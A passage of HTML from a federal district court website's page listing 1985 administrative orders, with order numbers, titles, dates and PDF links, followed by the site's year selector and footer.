          1985-6        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/void-was-redone-administrative-order-85-16"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-06.pdf">Void. This Was Redone As Administrative Order 85-16</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-01-22T00:00:00-05:00" class="date-display-single">01/22/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-5        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/general-local-rule-24-amended-0"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-05.pdf">General Local Rule 24, As Amended</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-01-22T00:00:00-05:00" class="date-display-single">01/22/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-4        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/note-there-are-two-administrative-orders-numbered-85-4-plan-usdc-sdfl-pursuant-criminal"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-04.pdf">Note: There Are Two Administrative Orders Numbered 85-4; Plan For The USDC For The SDFL Pursuant To The Criminal Justice Act Of 1964 As Amended And On 9/20/85 Notice Of Intent...</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-01-17T00:00:00-05:00" class="date-display-single">01/17/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-3        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/note-there-are-two-administrative-orders-number-85-3-replacement-federal-grand-jury-and"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-03.pdf">Note: There Are Two Administrative Orders Number 85-3; Replacement Federal Grand Jury and On 9/10/85 Plan For Assignment Of Matters By Judge Hoeveler, Nesbitt and Atkins To Magist</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-01-14T00:00:00-05:00" class="date-display-single">01/14/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-2        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/note-there-are-two-administrative-orders-number-85-2-order-reassigning-case-82-575-cr"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-02.pdf">Note: There Are Two Administrative Orders Number 85-2; Order Reassigning Case 82-575-Cr-Cca and on 07/22/85 Order Appointing Thomas C. Britton Us Bankruptcy Judge</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-01-08T00:00:00-05:00" class="date-display-single">01/08/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/administrative-orders-year/1985?order=field_adminorder_date&amp;sort=desc">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/administrative-orders-year/1985?order=field_adminorder_date&amp;sort=desc&amp;page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/administrative-orders-year/1985?order=field_adminorder_date&amp;sort=desc">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/administrative-orders-year/1985?order=field_adminorder_date&amp;sort=desc&amp;page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
</ul>  
  
  
  
  
</div>          
            <a href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/1985?order=field_adminorder_date&amp;sort=desc" class="feed-icon" title="Subscribe to Administrative Orders"><img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to Administrative Orders" /></a>        </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-e539c6d3367ec5c8e8f6c94316402d8c" class="block block--views gradient block--views-e539c6d3367ec5c8e8f6c94316402d8c">
        <h2 class="block__title">Select Year</h2>
      <div class="block__content">
    <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-block_1_admin_orders_year view-dom-id-234725db33d77499696ae6de974541d4">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/administrative-orders-year/2026">2026</a>
          </li>
      <li><a href="/administrative-orders-year/2025">2025</a>
          </li>
      <li><a href="/administrative-orders-year/2024">2024</a>
          </li>
      <li><a href="/administrative-orders-year/2023">2023</a>
          </li>
      <li><a href="/administrative-orders-year/2022">2022</a>
          </li>
      <li><a href="/administrative-orders-year/2021">2021</a>
          </li>
      <li><a href="/administrative-orders-year/2020">2020</a>
          </li>
      <li><a href="/administrative-orders-year/2019">2019</a>
          </li>
      <li><a href="/administrative-orders-year/2018">2018</a>
          </li>
      <li><a href="/administrative-orders-year/2017">2017</a>
          </li>
      <li><a href="/administrative-orders-year/2016">2016</a>
          </li>
      <li><a href="/administrative-orders-year/2015">2015</a>
          </li>
      <li><a href="/administrative-orders-year/2014">2014</a>
          </li>
      <li><a href="/administrative-orders-year/2013">2013</a>
          </li>
      <li><a href="/administrative-orders-year/2012">2012</a>
          </li>
      <li><a href="/administrative-orders-year/2011">2011</a>
          </li>
      <li><a href="/administrative-orders-year/2010">2010</a>
          </li>
      <li><a href="/administrative-orders-year/2009">2009</a>
          </li>
      <li><a href="/administrative-orders-year/2008">2008</a>
          </li>
      <li><a href="/administrative-orders-year/2007">2007</a>
          </li>
      <li><a href="/administrative-orders-year/2006">2006</a>
          </li>
      <li><a href="/administrative-orders-year/2005">2005</a>
          </li>
      <li><a href="/administrative-orders-year/2004">2004</a>
          </li>
      <li><a href="/administrative-orders-year/2003">2003</a>
          </li>
      <li><a href="/administrative-orders-year/2002">2002</a>
          </li>
      <li><a href="/administrative-orders-year/2001">2001</a>
          </li>
      <li><a href="/administrative-orders-year/2000">2000</a>
          </li>
      <li><a href="/administrative-orders-year/1999">1999</a>
          </li>
      <li><a href="/administrative-orders-year/1998">1998</a>
          </li>
      <li><a href="/administrative-orders-year/1997">1997</a>
          </li>
      <li><a href="/administrative-orders-year/1996">1996</a>
          </li>
      <li><a href="/administrative-orders-year/1995">1995</a>
          </li>
      <li><a href="/administrative-orders-year/1994">1994</a>
          </li>
      <li><a href="/administrative-orders-year/1993">1993</a>
          </li>
      <li><a href="/administrative-orders-year/1992">1992</a>
          </li>
      <li><a href="/administrative-orders-year/1991">1991</a>
          </li>
      <li><a href="/administrative-orders-year/1990">1990</a>
          </li>
      <li><a href="/administrative-orders-year/1989">1989</a>
          </li>
      <li><a href="/administrative-orders-year/1988">1988</a>
          </li>
      <li><a href="/administrative-orders-year/1987">1987</a>
          </li>
      <li><a href="/administrative-orders-year/1986">1986</a>
          </li>
      <li><a href="/administrative-orders-year/1985" class="active">1985</a>
          </li>
      <li><a href="/administrative-orders-year/1984">1984</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9mlpk"></script>
<script></script>
  </body>
</html>
